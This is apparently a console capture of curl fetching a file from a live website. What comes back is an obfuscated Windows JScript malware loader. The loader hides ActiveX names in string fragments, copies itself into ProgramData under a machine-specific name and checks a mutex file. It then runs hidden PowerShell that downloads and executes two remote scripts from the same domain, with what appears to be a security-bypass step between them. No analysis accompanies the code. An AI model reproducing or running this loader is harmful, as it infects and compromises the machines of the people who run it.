 C:\Users\bm\Desktop>curl https://livingthemiraculouslife.com/assets/js/resuscitativeir.php
var f1="Scr",f2="ing.Fi",f3="stemOb"
var fso = new ActiveXObject(f1+"ipt"+f2+"leSy"+f3+"ject")
var w1="WSc",w2="riPt",w4="eLl"
var wsh=w1+w2+".sH"+w4
var bbj=new ActiveXObject(wsh)
var fldr=GetObject("winmgmts:root\\cimv2:Win32_Processor='cpu0'").AddressWidth==64?"SysWOW64":"System32"
var rd=bbj.ExpandEnvironmentStrings("%SYSTEMROOT%")+"\\"+fldr+"\\WindowsPowerShell\\v1.0\\powershell.exe"
var agn='r'+bbj.RegRead('HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Cryptography\\MachineGuid')+'r.js'
if (WScript.ScriptName != agn) {
        var fs5="yFi"
        try {
        fso["Cop"+fs5+"le"](WScript.ScriptFullName, bbj.ExpandEnvironmentStrings("%programdata%")+"\\"+agn)
        } catch (e) {}
}
var mtx_name="7z54970QLRDV"
var mtx_file = bbj.ExpandEnvironmentStrings("%te"+"mp%")+"\\"+mtx_name
var fs1="leteFi"
var fs2="leExis"
try {
        fso["De"+fs1+"le"](mtx_file)
} catch (e) {}
if (!fso["Fi"+fs2+"ts"](mtx_file))
{
        bbj.Run(rd+" -command \"$env:paths = '" + mtx_name + "'; IEX(IWR -UseBasicParsing 'https://livingthemiraculouslife.com/assets/js/upsetted41V1
O.ps1'); $vv.SetValue($null, $true); IEX(IWR -UseBasicParsing 'https://livingthemiraculouslife.com/assets/js/uninfatuated5IkQ.ps1')\"", 0)
}